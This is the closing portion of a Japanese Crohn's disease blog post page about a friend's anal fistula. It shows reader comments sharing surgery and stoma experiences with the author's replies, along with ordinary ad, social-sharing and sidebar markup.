<div class="shoplinkrakuten" style="display: inline; margin-right: 5px; background: url('https://img.yomereba.com/kz_y.gif') 0 -50px no-repeat; padding: 2px 0 2px 18px; white-space: nowrap;"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3A%2F%2Fbooks.rakuten.co.jp%2Frb%2F12735977%2F%3Fscid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2Fev%2Fbook%2F" target="_blank">楽天ブックス</a></div>
</div>
</div>
<div class="booklink-footer" style="clear: left;"></div>
</div>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/doushitarayaseru" title="どうしたら痩せるの？と聞いてきた友人に一言もの申したい。食うなと。"><i class="fa fa-chevron-circle-left"></i> どうしたら痩せるの？と聞いてきた友人に一言もの申したい。...</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/workstyle" title="クローン病の人にオススメな仕事（就職）って何だろう？">クローン病の人にオススメな仕事（就職）って何だろう？ <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/myfriend-zirou"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/myfriend-zirou"  data-text="友人が痔瘻になったらしく俺に電話がかかってきた（笑）">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" class="hatena-bookmark-button" data-hatena-bookmark-title="友人が痔瘻になったらしく俺に電話がかかってきた（笑）" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?友人が痔瘻になったらしく俺に電話がかかってきた（笑）%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fmyfriend-zirou" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb" rel="category tag">痔瘻</a></li>
                    <li class="tag"><i class="fa fa-tag"></i> <a href="https://enjoyibd.com/tag/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85" rel="tag">クローン病</a>, <a href="https://enjoyibd.com/tag/%e3%82%b7%e3%83%bc%e3%83%88%e3%83%b3" rel="tag">シートン</a>, <a href="https://enjoyibd.com/tag/%e6%89%8b%e8%a1%93" rel="tag">手術</a>, <a href="https://enjoyibd.com/tag/%e7%97%94%e7%98%bb" rel="tag">痔瘻</a>, <a href="https://enjoyibd.com/tag/%e8%82%9b%e9%96%80%e5%91%a8%e5%9b%b2%e8%86%bf%e7%98%8d" rel="tag">肛門周囲膿瘍</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1 parent" id="comment-1399">
				<div id="div-comment-1399" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3b08d93a4eaae2969a811d719b7417498df4fb7da2e77f316c52b321cdc3fd5f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b08d93a4eaae2969a811d719b7417498df4fb7da2e77f316c52b321cdc3fd5f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>			<cite class="fn">はま</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/myfriend-zirou#comment-1399">2016年6月15日 1:51 PM</a>		</div>

		<p>怖ぇ〜〜〜！</p>
<p>自分も若干肛門が腫れてるのでこれを育てないようにしたいです。<br />
レミケードしてても肛門が悪化したりもするんですよね？<br />
他人事じゃないので本当に怖いです（汗）<br />
実は自分は先月大腸狭窄部のバルーン拡張術で腸が破れてしまい、現在、小腸の出口に人口肛門の設置になってしましました。人口肛門は大腸が回復するまでの一時的な処置ですが、肛門病変が悪くなりすぎると永久ストマもあり得ると言われているので色々ビビってます（泣）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/myfriend-zirou?replytocom=1399#respond" data-commentid="1399" data-postid="814" data-belowelement="div-comment-1399" data-respondelement="respond" data-replyto="はま に返信" aria-label="はま に返信">返信</a></div>
				</div>
				<ol class="children">
		<li class="comment byuser comment-author-kemushi bypostauthor odd alt depth-2" id="comment-1400">
				<div id="div-comment-1400" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/21374fe4c42323635d557c9b3ff56aea9be8c9524207b2aa21bac8b1bfedf98c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21374fe4c42323635d557c9b3ff56aea9be8c9524207b2aa21bac8b1bfedf98c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/myfriend-zirou#comment-1400">2016年6月15日 2:07 PM</a>		</div>

		<p>はまさん</p>
<p>コメントありがとうございます！<br />
肛門病変はクローン病の宿命みたいなものですからね（汗）<br />
私もレミケード後何度痛い目にあったか…泣<br />
ストマ大変ですね！！永久ストマにならないことを祈っております！！！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/myfriend-zirou?replytocom=1400#respond" data-commentid="1400" data-postid="814" data-belowelement="div-comment-1400" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1 parent" id="comment-1411">
				<div id="div-comment-1411" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6b545fcb8dea4d56f289e5c44320dd411c6aed60d0000a78a1193ed8259a2c70?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b545fcb8dea4d56f289e5c44320dd411c6aed60d0000a78a1193ed8259a2c70?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ともた</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/myfriend-zirou#comment-1411">2016年7月27日 12:54 AM</a>		</div>

		<p>はじめまして<br />
肛門周囲膿瘍から痔瘻にステップアップした者ですが、ブログ笑かしてもらいました^ ^<br />
膿瘍、痛すぎですよね〜(´･_･`)<br />
知らない皆さんに体験して欲しい今日この頃です。</p>
<p>私はくり抜きで一月半ほど経ちますが、くりぬいたところがしこりというか硬い感じなのですが、普通なのでしょうか？<br />
もし経験あればお教え下さい^ ^</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/myfriend-zirou?replytocom=1411#respond" data-commentid="1411" data-postid="814" data-belowelement="div-comment-1411" data-respondelement="respond" data-replyto="ともた に返信" aria-label="ともた に返信">返信</a></div>
				</div>
				<ol class="children">
		<li class="comment byuser comment-author-kemushi bypostauthor odd alt depth-2" id="comment-1412">
				<div id="div-comment-1412" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/21374fe4c42323635d557c9b3ff56aea9be8c9524207b2aa21bac8b1bfedf98c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21374fe4c42323635d557c9b3ff56aea9be8c9524207b2aa21bac8b1bfedf98c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/myfriend-zirou#comment-1412">2016年7月27日 11:55 AM</a>		</div>

		<p>ともたさん</p>
<p>コメントありがとうございます☆<br />
痔瘻の苦しみは体験した人じゃないとわかりませんよねーwww<br />
術後の傷跡は硬くなることは普通ですよ！<br />
私も数回手術してますが、やはり硬くなってます（汗）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/myfriend-zirou?replytocom=1412#respond" data-commentid="1412" data-postid="814" data-belowelement="div-comment-1412" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/myfriend-zirou#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a07ae709a2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
